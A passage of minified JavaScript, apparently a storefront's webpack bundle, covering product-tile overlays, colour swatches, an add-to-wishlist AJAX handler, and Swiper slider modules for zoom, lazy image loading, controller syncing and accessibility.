t=$(e.target),i=$(".tile-actions-overlay.overlay-open");i.length>0&&(!t.is(".tile-overlay-backdrop")&&t.closest(".tile-actions-overlay").length||(i.removeClass("overlay-open").addClass("overlay-closed"),$(".add-to-bag-container").removeClass("d-none"),$(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o()))})),$("body").on("product:afterAddToCart",(function(){$(".tile-actions-overlay.overlay-open").removeClass("overlay-open").addClass("overlay-closed"),$(".add-to-bag-container").removeClass("d-none"),$(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o()})))},initDragToClose:function(){if(!(window.innerWidth>=992)){var e=null;document.addEventListener("touchstart",(function(t){var i=t.target.closest(".overlay-header");if(i){var a=i.closest(".tile-actions-overlay.overlay-open");a&&(e={overlay:a,startY:t.touches[0].clientY,startTime:Date.now(),deltaY:0},a.style.transition="none")}}),!1),document.addEventListener("touchmove",(function(t){if(e){var i=t.touches[0].clientY;e.deltaY=i-e.startY,e.deltaY>0&&(t.preventDefault(),e.overlay.style.transform="translateY("+e.deltaY+"px)",e.overlay.style.opacity=1-e.deltaY/500)}}),{passive:!1}),document.addEventListener("touchend",(function(){if(e){var t=e.overlay,i=e.deltaY;t.style.transition="all 0.3s ease",i>80?(t.style.transform="translateY(100%)",t.style.opacity="0",setTimeout((function(){var i=$(t);i.removeClass("overlay-open").addClass("overlay-closed"),i.css({transform:"",opacity:"",transition:""}),i.closest(".product-tile").find(".add-to-bag-container, .plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o(),e=null}),100)):(t.style.transform="",t.style.opacity="",setTimeout((function(){t.style.transition="",e=null}),100))}}),!1)}},initColorHoverEvents:function(){$(document).on("mouseenter",".tile-swatch-section span.color-value.swatch-circle-color.swatch-value",(function(){var e=$(this),t=e.parent("button.color-attribute").attr("value");e.closest(".tile-swatch-section").find("span.color-selected").text(t)})).on("mouseleave",".tile-swatch-section span.color-value.swatch-circle-color.swatch-value",(function(){var e=$(this),t=e.closest("div.liberty-custom-options-color.swatches").find("button.color-attribute.selected");e.closest(".tile-swatch-section").find("span.color-selected").text(t.attr("value"))})).on("click",".tile-swatch-section button.color-attribute",(function(){var e=$(this),t=e.attr("value"),i=e.closest(".liberty-custom-options-color.swatches"),a=e.closest(".tile-swatch-section").find("span.color-selected");i.find("button.color-attribute").removeClass("selected"),i.find("span.swatch-circle-color").removeClass("selected"),e.addClass("selected"),e.find("span.swatch-circle-color").addClass("selected"),t&&a.text(t)}))}}},405:function(e,t,i){"use strict";function a(e,t){var i;$.spinner().stop(),e.success?(i="alert-success",t.hasClass("fa-heart-o")&&t.removeClass("fa-heart-o").addClass("fa-heart")):i="alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+i+'">'+e.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),5e3)}e.exports={addToWishlist:function(){$("body").on("click",".wishlistTile",(function(e){e.preventDefault();var t=$(this).find($("i")),i=$(this).attr("href"),s=$(this).closest(".product").data("pid"),r=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),n=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");r=r||null,n=n||null,i&&s&&($.spinner().start(),$.ajax({url:i,type:"post",dataType:"json",data:{pid:s,optionId:r,optionVal:n},success:function(e){a(e,t)},error:function(e){a(e,t)}}))}))}}},41:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(s-i,2))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,r.scaleStart=o.getDistanceBetweenTouches(e)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=Object(s.a)(e.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,s.scaleMove=o.getDistanceBetweenTouches(e)}s.$imageEl&&0!==s.$imageEl.length?(t.gestures?a.scale=e.scale*a.currentScale:a.scale=s.scaleMove/s.scaleStart*a.currentScale,a.scale>s.maxRatio&&(a.scale=s.maxRatio-1+Math.pow(a.scale-s.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===e.type&&a.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,a=this.params.zoom,s=this.zoom,r=s.gesture;if(!i.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,r.maxRatio),a.minRatio),r.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(r.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,a=i.gesture,s=i.image;a.$imageEl&&0!==a.$imageEl.length&&(s.isTouched||(t.android&&e.cancelable&&e.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,s=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(r.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(r.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=a.width*t.scale,o=a.height*t.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-n/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=a.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=a.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(a.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(a.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(a.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(a.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=a.touchesCurrent.x,s.prevPositionY=a.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var s=300,r=300,n=a.x*s,o=i.currentX+n,l=a.y*r,u=i.currentY+l;0!==a.x&&(s=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(r=Math.abs((u-i.currentY)/a.y));var c=Math.max(s,r);i.currentX=o,i.currentY=u;var d=i.width*e.scale,h=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-d/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-h/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,r,n,o,l,u,c,d,h,p,f,v,m,g,D,b=Object(a.b)(),y=this.zoom,w=this.params.zoom,C=y.gesture,E=y.image;(C.$slideEl||(e&&e.target&&(C.$slideEl=Object(s.a)(e.target).closest("."+this.params.slideClass)),C.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?C.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):C.$slideEl=this.slides.eq(this.activeIndex)),C.$imageEl=C.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),C.$imageWrapEl=C.$imageEl.parent("."+w.containerClass)),C.$imageEl&&0!==C.$imageEl.length&&C.$imageWrapEl&&0!==C.$imageWrapEl.length)&&(C.$slideEl.addClass(""+w.zoomedSlideClass),void 0===E.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=E.touchesStart.x,i=E.touchesStart.y),y.scale=C.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,y.currentScale=C.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(g=C.$slideEl[0].offsetWidth,D=C.$slideEl[0].offsetHeight,r=C.$slideEl.offset().left+b.scrollX+g/2-t,n=C.$slideEl.offset().top+b.scrollY+D/2-i,u=C.$imageEl[0].offsetWidth,c=C.$imageEl[0].offsetHeight,d=u*y.scale,h=c*y.scale,v=-(p=Math.min(g/2-d/2,0)),m=-(f=Math.min(D/2-h/2,0)),(o=r*y.scale)<p&&(o=p),o>v&&(o=v),(l=n*y.scale)<f&&(l=f),l>m&&(l=m)):(o=0,l=0),C.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),C.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,a=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,a),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,a),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=s,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,s,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,s,t.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,s,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,s,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,s,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,s,e.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,s,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,s,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}}};t.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;Object(r.a)(e,{zoom:n({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,s=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,a,s)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},42:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),n=r.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!r.hasClass(a.elementClass)||r.hasClass(a.loadedClass)||r.hasClass(a.loadingClass)||n.push(r[0]),0!==n.length&&n.each((function(e){var n=Object(s.a)(e);n.addClass(a.loadingClass);var o=n.attr("data-background"),l=n.attr("data-src"),u=n.attr("data-srcset"),c=n.attr("data-sizes"),d=n.parent("picture");i.loadImage(n[0],l||o,u,c,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(n.css("background-image",'url("'+o+'")'),n.removeAttr("data-background")):(u&&(n.attr("srcset",u),n.removeAttr("data-srcset")),c&&(n.attr("sizes",c),n.removeAttr("data-sizes")),d.length&&d.children("source").each((function(e){var t=Object(s.a)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(n.attr("src",l),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),r.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){var h=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(h.index(),!1)}else{var p=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(p.index(),!1)}}i.emit("lazyImageReady",r[0],n[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",r[0],n[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,r=e.activeIndex,n=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(e){if(n){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function c(e){return n?Object(s.a)(e).attr("data-swiper-slide-index"):Object(s.a)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=n?Object(s.a)(t).attr("data-swiper-slide-index"):Object(s.a)(t).index();e.lazy.loadInSlide(i)}));else if(l>1)for(var d=r;d<r+l;d+=1)u(d)&&e.lazy.loadInSlide(d);else e.lazy.loadInSlide(r);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var h=o.loadPrevNextAmount,p=l,f=Math.min(r+p+Math.max(h,p),a.length),v=Math.max(r-Math.max(p,h),0),m=r+l;m<f;m+=1)u(m)&&e.lazy.loadInSlide(m);for(var g=v;g<r;g+=1)u(g)&&e.lazy.loadInSlide(g)}else{var D=t.children("."+i.slideNextClass);D.length>0&&e.lazy.loadInSlide(c(D));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=Object(a.b)();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?Object(s.a)(this.params.lazy.scrollingElement):Object(s.a)(e),i=t[0]===e,r=i?e.innerWidth:t[0].offsetWidth,n=i?e.innerHeight:t[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],c=0;c<u.length;c+=1){var d=u[c];if(d[0]>=0&&d[0]<=r&&d[1]>=0&&d[1]<=n){if(0===d[0]&&0===d[1])continue;l=!0}}var h=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,h)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,h))}}};t.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(r.a)(this,{lazy:n({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,s=t.watchSlidesVisibility,r=t.watchSlidesProgress,n=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(s||r)&&(n||0===o))&&e.lazy.load()}}}},43:function(e,t,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={LinearSpline:function(e,t){var i,a,s,r,n,o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[s=i+a>>1]<=t?a=s:i=s;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new r.LinearSpline(this.slidesGrid,e.slidesGrid):new r.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,s=this,r=s.controller.control,n=s.constructor;function o(e){var t=s.rtlTranslate?-s.translate:s.translate;"slide"===s.params.controller.by&&(s.controller.getInterpolateFunction(e),a=-s.controller.spline.interpolate(-t)),a&&"container"!==s.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(s.maxTranslate()-s.minTranslate()),a=(t-s.minTranslate())*i+e.minTranslate()),s.params.controller.inverse&&(a=e.maxTranslate()-a),e.updateProgress(a),e.setTranslate(a,s),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(r))for(var l=0;l<r.length;l+=1)r[l]!==t&&r[l]instanceof n&&o(r[l]);else r instanceof n&&t!==r&&o(r)},setTransition:function(e,t){var i,s=this,r=s.constructor,n=s.controller.control;function o(t){t.setTransition(e,s),0!==e&&(t.transitionStart(),t.params.autoHeight&&Object(a.h)((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){n&&(t.params.loop&&"slide"===s.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(n))for(i=0;i<n.length;i+=1)n[i]!==t&&n[i]instanceof r&&o(n[i]);else n instanceof r&&t!==n&&o(n)}};t.a={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){Object(a.a)(this,{controller:s({control:this.params.controller.control},r)})},on:{update:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate:function(e){e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate:function(e,t,i){e.controller.control&&e.controller.setTranslate(t,i)},setTransition:function(e,t,i){e.controller.control&&e.controller.setTransition(t,i)}}}},44:function(e,t,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var n={getRandomNumber:function(e){void 0===e&&(e=16);return"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this.params.a11y,i=Object(a.a)(e.target);this.navigation&&this.navigation.$nextEl&&i.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(t.lastSlideMessage):this.a11y.notify(t.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&i.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(t.firstSlideMessage):this.a11y.notify(t.prevSlideMessage)),this.pagination&&i.is(Object(s.b)(this.params.pagination.bulletClass))&&i[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){if(!this.params.loop&&this.navigation){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;i&&i.length>0&&(this.isBeginning?(this.a11y.disableEl(i),this.a11y.makeElNotFocusable(i)):(this.a11y.enableEl(i),this.a11y.makeElFocusable(i))),t&&t.length>0&&(this.isEnd?(this.a11y.disableEl(t),this.a11y.makeElNotFocusable(t)):(this.a11y.enableEl(t),this.a11y.makeElFocusable(t)))}},updatePagination:function(){var e=this,t=e.params.a11y;e.pagination&&e.params.pagination.clickable&&e.pagination.bullets&&e.pagination.bullets.length&&e.pagination.bullets.each((function(i){var s=Object(a.a)(i);e.a11y.makeElFocusable(s),e.params.pagination.renderBullet||(e.a11y.addElRole(s,"button"),e.a11y.addElLabel(s,t.paginationBulletMessage.replace(/\{\{index\}\}/,s.index()+1)))}))},init:function(){var e=this,t=e.params.a11y;e.$el.append(e.a11y.liveRegion);var i=e.$el;t.containerRoleDescriptionMessage&&e.a11y.addElRoleDescription(i,t.containerRoleDescriptionMessage),t.containerMessage&&e.a11y.addElLabel(i,t.containerMessage);var r=e.$wrapperEl,n=r.attr("id")||"swiper-wrapper-"+e.a11y.getRandomNumber(16),o=e.params.autoplay&&e.params.autoplay.enabled?"off":"polite";e.a11y.addElId(r,n),e.a11y.addElLive(r,o),t.itemRoleDescriptionMessage&&e.a11y.addElRoleDescription(Object(a.a)(e.slides),t.itemRoleDescriptionMessage),e.a11y.addElRole(Object(a.a)(e.slides),t.slideRole);var l,u,c=e.params.loop?e.slides.filter((function(t){return!t.classList.contains(e.params.slideDuplicateClass)})).length:e.slides.length;e.slides.each((function(i,s){var 